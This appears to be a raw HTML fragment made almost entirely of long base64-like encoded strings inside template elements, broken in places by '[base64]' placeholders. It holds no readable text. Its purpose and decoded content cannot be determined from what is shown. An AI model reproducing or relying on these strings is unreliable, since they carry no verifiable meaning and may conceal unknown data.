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[base64]/4m/ppZXOKbxl8w8rkX7SC67Eqe4wYbxrpGTIM7XTt</template><template id="xdfdbc0fcdc3">EKsmfV5GlUdFCsuTncl9RI+qOJ250Ua4/8sP4RpGPUB1G4L6eP+a7pkIywTMDBdc4ho076wHUxZQG+lnrNmsce4riKuKFnK/2/ocgcmHnDNU2aK7+Vwcft6fmAIZPoTv8xwVLY1Gw1PVCS/HHhovka36WggYJtHpvNsekfpE7YLHi5IK+w8s3e7PKaOZrRZ413sVqC6E81b3Gogyjqu/oF9duOhbx0bpnKkMUVknjOGnmjMpShzsnom5KMD8LcWMkynl+B00F8fmKGqQHNuodN5YOJitdUBbnOpswDkl73DEuKFbS35K+tuaeVPOPUZPsWwijZ20B1bnCaqTvDjd42hdi7o9dRCrTztuY1k0XBF3iXH5Pk4r3HoIyZEuPBYMkuslH6qHxIO2Gu+XLwg/[base64]/TfdcxpC3z52hrX2WEhxHSiuRM0KamlIxbBK/1s8g8pF3OP3SbUJDnr7nXt4GXT/H2BfB3k1nU9nZJbwWSgXDsjtoNxrmt2rZvOpfzotcW+WX+N3qfCb6k55rPnJLRMvvJRPJ/onji/0tWbVu/ijWNvOsTxKO+29QRG/rlvfQIhD6GBlSqAbeg5Mf0gPStIfj3btAWoS3V/[base64]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</template><template id="xdfdbc0fcdc4">Zp20C2GoQk1IgaQoW6LwYNJndr6g9YNbvim4JJp9SqGXi3hVtXkuc+v6JbVOZmXAZp03iiWoQQ0PQLa7HuX2vlK0tzv08QTfP22/4178XyHUC3iXZTkucyo6+DRVpmMBZp20CyHvBUqORPamnaX3IZO0t/h0NEDbuO055xr4DuHTzLlRcWgptCl6faiSoWNDYhmwjOCqBYkPBPa/[base64]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[base64]/ntts+4HrZCXmiFp2z+5K/5JCsL+7rZ/IDvFGKvld0bV3UxmOZz5Fck83v3stHNbu42Jx74CqWXjzwWZG/4d7+tqGQC5abXdQ1hG/D8lBtY13HuCbBm5NCuc3vwsQDfO2m8pwLsm/FDTzsDpeyqan0tPzME8ndCppt0CHd80A6VA/FpyHd0ZEd3YnvkYFPOa7y8oAotHjZEHvuMpy485HqqeCzF9zcRukulXHarQt3eEGFoiSHz9cO3IDvloxGfKDjvMl1yiqWXjzwRdX2q9H5s7bdcqGZFJpm0D2WsRhgZUXKry/YnMJBkZ67h5QONKjnttkp4irFCmW8AMj0+p/vvamNVd/WRIBmwi3G6R8mMjnK7GOZz5Fck83v3owQYp7yt8x78jCWO2S1BoCi8t7eta2OGcXdCJUuwyO8sQQkLBPK7GOFwNUVxdPFwsQDfO2m8pxnpGPAXn+8BIalqtz0tLOXCt7aQNMpnjDC9FxwLg3g7GOZz5Fck83vwrRCL7nj8sgzpSrVEXG9BJuyt5z4tq+UWMnAFIY1hG/Z/0M6flqNpDeUjN0V0IamjIMfc77yoNM1pzSWEW7wFYez5I30tKfDRMDbUIQFhG/arQtvblfU53/SjdVC5dHgiYZHYuGmptQ+rirGDHmjFtXq/Jz55IWNDM7LCJUtknmIqy4kLBPK7GOZz41T14S53O4DfO2m8px74ACWXjzwRdX2t8L5s7bDG8fYR8l70n7Z9UEpe0GLvDPcnZNCuc3vwsQDfO2m8pxnpGPAXn+8BIalqtz+taSGVcnVW9kt0j3Z/[base64]/c0pM/3J22wNopfO2m8px74CqWXjzwRdXq5Ij6+raKHdz7W8J70i2WoQQ1OhPb+mGH08Edx4XvhI1PMOD0p9A+/SjTCHm+CpGytd755+KuSIuPGo1zsy2WpAozNAfE+3uNz4RcgsP418QWNPyo59119z+YSSnwVdXmps696+7WEIaIGo8n3i+DvxYxLAPK/HOUwYNJnd/6lNMNaa628pJq8zKYTy3iS8fjucyo9PLWEJyXAdtowiiYoxEkPBPa/G2L2pxSgdi5z9UNaayo5Yl19z+WTjzgVMT4ot6trPHNTeqIGo1z0CyYphEkPBPa/XqX3YRcgtunz9MNaYy3/Itu4DuYSSnwVdXmps696/TNSp7PGY1oxWeUrxgrfFKepH2Fn9AI282pi4hPcb/zvtlm4m/AG3K/AZH0t5qg+I3WWJqXA48FxT2YphwwLAbE+3uNz4FchcP418QTNPqo5/9q9SSETyrwVdXnod6z7fjXWJqPFItoxyjApgoxTQLE+3aZ3p9Lhs3/wtQSbfmo4Il78TveUyv+ULTnucmo+vHNT56ZBJp2wSiWqAo2OUXH+22MldxNndr6z8oRaayo4Il18j+WTjzgVdj4pcuz6PWVT4WMV4pm3iyFqQo1PQHE/naX3YRSgdin1coWPeO055Jp9SqGXizgS8fjutCv77bOT4WMVZR0xTOEpAQ0LAPa4W2L2pxSgdinz9MNabek7IB0sGvCFiLsSoag8MCX+uDDWIuZFJpm0D2WrQtmeUeeoy2H5ZFck83vwsQDfO26/dgytjS8XjzwRdX2t96h9aSKD</template><template id="xdfdbc0fcdc5">pWzPppm0D2WsQQkMFeDumPag9APwNDtjZYOOKTwu9g+siiIQm+gBJvo2Kyh9bOTGcWHCJUimWuImy4kLBPK7GOZz40Y2pvvgYhCL7678M8vpXqbFnmxAZCktcCX+uDDWIuZFJpm0CHeohpXeFaa7HKDz/4M1oPvoalnYOLu4YJR4CqWXjzwRdX2t8LuqqGNWMjVVck1zT/F5UF0IVGLqCTcz9IR18/xoalnYOL1ot01/gCWXjzwRdX2t8KyvqmVRqGZFJpm0D2WsRhgZUXKry/YnMJBkYShkZBRKa7yu9M17X7TBmjyW//2t969+uDDWIuZZMgjg26WrU9maA29pS2FwNoe19PvycQfN6/i7O5n72HUGiLwBJuyt4rkqqXDRMDbUIQlnXmKvk9maA3ExmOZz5Fck83v3stHNbu42LZ74CqWXjzwRcmy/oi9uayCC9iEFskylW2b+UFlaFaY7mPKm8gQ1tDtj4VRO6To/8g0sDCWTCygHc70qfS9+uDDWIuZFJpmzHWFr3dwaUPK/nmZqskZ0Ji7h8RgM6Drs9I//CXeTSLaRdX2t969+uDfV8/QQoRM0D2WsQQkLBPWqCrPz9IQ0p6838ZKMr7yoMk4tGPZEDGkAI2itcCX+uDDWIuZFJpm0E3X4lBhLEeCqWPagNwR0oOrwoZGMKLx8t4i4DbFCm6/C5Lo5Zf6srTOG8fQV9EvnnqKvldwflyEq32ZgMNcw5+qkZdKMqqm7tc5pDT1Cm68Wdq99Zqj8fyIGs+HYoZpm3/SrwgkeFuPomPJndQPwM3ziYZHYojoptkp/CXdHHjuX//2t969+uDDWJeWUNMwzhe8sQQkLBPK7GOFi9gKk46jg5dQYe/lvdg+7X3EH2ygAIf0qfS9+uDDWIuZFJpmzHnf5wRnYFKZv36bjN4Y1sCtjotAN++mvdI4rGPVFSHyBpqm7r3yt62CFs+RQNIvgzSUry4kLBPK7GOZz5Fck83zkZRCMu3lvt0oszeUHXO9CJS489Ppv7iXWovQUIdkk3DSvEdrYV6LoieUm9QEx8/xkotUOb/1utk3rCqbMHOAF5qw/pL4+u2mAM7aQc4vn3Pm/[base64]/GOJ3oFcgsP6iskScvjn/I5u7jiDXizwVcX7ucyo9PLWDpyXAdl20DOHohwqPQLY4nGMwYNJnd/6itMNaayo4Il18j+WTjzgVdvkotOz6PWVVZqXAdtoxyiYphEkPBPa/XKX2pFMxdzh16UScvqz8o119z+WTjzgVMz4pcu96/aLVZyXAft33iqDsRUqOwbK/GOJ3oFcgtnh0NFVcfqo58Z5/jaZDn2kDcvq55/psuCFEcfVGcgznHiLs0FyaV2FqCebz9VBkaD6wtUNa/jF55x19zKCXin+Us3it8697O7UTYuJXI1oxV6HpAo2PQXK/GOI2ZFShNX7wtUVfPyo5Ykt9ySDPy3+UsD2ptCq7+DTWJuIBY5owiiWoBVsIQTE+QKIwYZJk9zh1dEDbO2244l7+SSES2r9Utvj7ZOs9PfWVYWLAdtowiiYoxEkPBPa/G6X3YRSgdi51coWP/2m/I1o+CSHTy7+V8D4pcuz6PWLT4WMVZR0xTOEpAQ0LAPa4nGMwp9Ohpvi1coWPeO055Jp9SqGXizgSNvkotOz6PWLVZyXAcBkziGZ4UVwZA3W4zDPiI92k83vwsQDfO2m8px7/CXUC2ikCpvond69+uDDWIuZFJp633nf5xoOLBPK7GOZz5FAnImmlNopVu2m8px74CqWQni5E9W1+5/uqf3BGcfcRs5mkXHT41ApeFqa7n2zz5Fck83vwsQDfPH1pNt7tmPTCV6/Hcj0p96t+vHVWJqPFoR6gHzC+QRgMRGn9GOIwYQdhcP6wtINae228o1r8CqHTTzmS8D2odCo+vDDSJuJGYt1ilCGsRxlNBPS7HOZ3oBNhc3/o9wDZO228oxq8CqOBHHpRca3pt6s+vDDSZqUBpp20CyWoAQ0LAPb/mOJlfxLk9mu08QSfP2m4o1p4DrASn3hRcT2p96s6+3RWJvvAMBkziGZ4UVwZA3W4zDPiI92k83vwsQDfO2m8oA/qXyIdDzwRdX2t969+uDDWJfKQMgpnnqIxU10Ng/FvzfLgN8bjc2ci4hGMrmmu9IotGvaEnmiRRdWA97ytKXDG8TUWdsolDGW/0skfEGFoTPNnJ9cj4+93O4DfO2m8px74CqWXjyHDJuy+Inu+vHTWISZBYtmMqqWwUtzaUG5pCbVg5FJndzkwiaUfIPp8t0/rWPYXm61FIC/